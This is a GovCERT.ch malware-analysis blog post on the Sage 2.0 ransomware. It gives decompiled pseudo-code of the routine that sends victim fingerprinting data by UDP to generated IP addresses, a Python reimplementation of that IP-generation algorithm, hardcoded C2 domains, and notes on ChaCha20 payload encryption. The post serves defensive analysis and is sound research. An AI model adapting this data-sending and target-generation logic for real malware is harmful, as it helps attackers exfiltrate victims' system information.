# Sage 2.0 comes with IP Generation Algorithm (IPGA)

govcert.admin.ch/blog/27/saga-2.0-comes-with-ip-generation-algorithm-ipga

## GovCERT.ch

- Homepage
- Whitepapers

Close

### Whitepapers

Recently published whitepapers:

Trickbot - An analysis of data collected from the botnet

Scripting IDA Debugger to Deobfuscate Nymaim

Fobber Analysis

### Whitepapers RSS feed

Subscribe to the whitepapers RSS feed to stay up to date and get notified about new whitepapers.- Report an Incident

Close

## Report an incident to MELANI

Report an incident: incidents[at]govcert{dot}ch
General inquiries: outreach[at]govcert{dot}ch

## Point of contact for CERTs and CSIRTs

The following email address can be considered as point of contact for FIRST members and other CERTs/CSIRTs:

incidents[at]govcert{dot}ch

### Encrypted Email

GovCERT.ch PGP-Key
GovCERT.ch SMIME- StatisticsClose

## Breadcrumbs

On Jan 20, 2017, we came across a malware that appeared to be a new Ransomware family called **Sage 2.0**. Within a couple of days we were able to collect more than 200 malware binaries across our sensors associated with this new Ransomware. Last week, Brad Duncan also wrote a SANS InfoSec Diary entry on Sage 2.0, noticing some strange UDP packets sent to over 7'000 different IPs:

*UDP traffic generated by Sage 2.0 (click to enlarge)*

According to our initial analysis of Sage 2.0, the ransomware relies on Curve25519 --- an elliptic-curve Diffie–Hellman function – to generate keys for Chacha20 encryption of the targeted files. The use of asymmetric encryption allows the ransomware to encrypt files without having to send keys back to the C2 infrastructure.

If no keys need to be sent out from infected systems, what data does the malware send as UDP payload? And how are the over 7000 targets determined? This blog post tries to answer these question by first showing the algorithm behind the UDP destinations. We then reveal how the payload is serialized and encrypted, and where to find the key to decrypt the network traffic.We analyzed one of the Sage 2.0 samples provided by Brad Duncan on his Malware Traffic Analysis Blog (cfe8749de0954cee3966e1cbdb341e69), with md5 cfe8749de0954cee3966e1cbdb341e69.

## Target Determination

As mentioned by Brad Duncan in his write-up, Sage 2.0 first tries to send the data with HTTP Post requests. The targets are determined by concatenating a hardcoded third level domain, in our case “mbfce24rgn65bx3g”, with one or more domains taken from the encrypted config of Sage 2.0:

```
.text:004061C8 mov     eax, hardcoded_third_level_domain
.text:004061CD push    ebx
.text:004061CE push    eax             ; arg
.text:004061CF push    offset second_and_top_level_domain ; "%s.%s"
.text:004061D4 call    string_format
```

We will come back to the encrypted config later when discussing the payload encryption. Our sample has two domains configured: rzunt3u2.com and er29sl.com. If a POST requests to either domains succeeds and trigger the correct response --- in our sample the string “107” --- then no UDP packets are sent at all.

If, however, the HTTP POSTs fail, then Sage 2.0 moves on to sending the same data through UDP packets. The following pseudo-code produced by Hex-Ray’s decompiler shows the routine that generates the UDP traffic:```
int __cdecl send_with_udp_packets(char *buf, int len)
{
  (…)
  length = len;
  total_data_sent = 0;
  latest_tick_count = GetTickCount();
  to.sin_family = AF_INET;
  to.sin_port = htons(13655u);
  s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
  *v11 = 999015818;
  *&v11[2] = 1926442245;
  packets_to_send = 8192;
  r = 242343;
  do
  {
    r = (1 - 111051 * r) & 262143;
    packets_still_to_send = packets_to_send - 1;
    if ( ((((r ^ 0x3F390) << 16) | v11[(r ^ 0x3F390u) >> 16]) &
0xF0000000) != 0xF0000000 )
    {
      to.sin_addr.S_un.S_addr = ((r ^ 0x3F390) << 16) | v11[(r ^ 0x3F390u)
>> 16];
      if ( sendto(s, buf, length, 0, &to, 16) == -1 )
      {
        closesocket(s);
        s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        if ( sendto(s, buf, length, 0, &to, 16) == -1 )
        {
          closesocket(s);
          s = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
        }
      }
      total_data_sent += length + 28;
      v6 = GetTickCount() - latest_tick_count;
      if ( total_data_sent > 0x20000 )
      {
        v7 = (total_data_sent - 0x20000) / 262;
        if ( v6 < v7 )
        {
          v8 = v7 - v6;
          if ( v8 > 0x32 )
            v8 = 50;
          SleepEx(v8, 0);
        }
      }
    }
    packets_to_send = packets_still_to_send;
  }
  while ( packets_still_to_send );
  return packets_to_send;
}
```

The next Python snippet summarizes the algorithm that generates the IP addresses:```
def uint2ip(u):
    els = []
    for i in range(4):
        els.append(str((u & 0xFF)))
        u >>= 8
    return '.'.join(els)

def iga(seed):
    r = seed
    subnets = [0xc58a, 0x3b8b, 0x2d05, 0x72d3]
    for i in range(0x200000):
        r = (1 + ((151093*r))) % 262144
        k = ((r ^ 0x3F390) << 16) | subnets[(r ^ 0x3F390) >> 16]
        if ( (k & 0xF0000000) != 0xF0000000 ):
            print(uint2ip(k))

iga(0x3B2A7)
```

The targets are picked pseudo randomly from four class B subnets:

- 5.45.0.0/16
- 138.197.0.0/16
- 139.59.0.0/16
- 211.114.0.0/16

8196 IP addresses are generated, but all addresses ending in .15 or lower are omitted, leaving 7702 IPs that are targeted one after another, with small wait times after ever 20 kB sent. The linear congruential generator used as pseudo random number generator is:

`r = (1 + ((151093*r))) % 2^18`

The increment 1 is obviously relatively coprime to the modulus 2^18; and the multiplier minus one (151093-1) is divisible by four. The random number generator is therefore full period, potentially covering all IPs in the four subnets if the number of IPs would be increased to 2^18.

Please note that most of the IPs in the covered subnets are likely benign and simply collateral damage. Blocking any of the targets or even using them in network rules without further information is ill-advised.

While other malware families are using a *Domain Generation Algorithm* (DGA) to determine the current botnet Command&Controller domains (C&C) to which the infected machines (bots) should talk to, Sage 2.0 appears to be one of the very first malware families that uses a similar technique to calculate the botnet's C&Cs **IP addresses** - some sort of **IP Generation Algorithm (IPGA)**.

## Data SerializationSage 2.0 sends fingerprinting information to the targets. The visualization at the end of this post shows an example of the sent data. The information includes operating system information, computer and user name, the processor name and information about network adapters. The fingerprinting also includes the installed input locale. If the language identifier is Kazakh, Russian, Ukrainian, Uzbek or Yakut, then no files are encrypted. Sage 2.0 will only send back the fingerprinting information and then delete itself.

The fingerprinting information is serialized to a binary format with MessagePack (http://msgpack.org/index.html), which provides free implementations for many programming languages. Together with the implementations of the elliptic curve Diffie-Hellmann key derivation, and the implementation of ChaCha20 used for symmetric encryption, MessagePack is one of three major components of Sage 2.0 that are copied from open source projects.

## Payload Encryption

he payload of the network traffic and the domain names are encrypted with ChaCha20. The 256bit key is stored in the config at the end of the malware binary. Each payload starts with an 8 byte identifier also taken from the end of the malware binary. Note that, while the targeted files are also encrypted with ChaCha20, the key in those cases are derived on a per file basis using elliptic curve cryptography and can't retrieved from the malware.

The following visualization summarizes how the fingerprinting information is serialized and encrypted:*Sage 2.0 fingerprinting visualization (click to enlarge)*

## Recommendations

To avoid becoming a victim of Ransomware, we have published a set of recommendations for private and corporate users. You can find them on the MELANI website:

**Verschlüsselungstrojaner (German):**
https://www.melani.admin.ch/ransomware

**Rançongiciels (French):**
https://www.melani.admin.ch/rancongiciels**Ransomware (Italian):**
https://www.melani.admin.ch/melani/it/home/themen/Ransomware.html

**Ransomware (English):**
https://www.melani.admin.ch/melani/en/home/themen/Ransomware.html

‹ › ×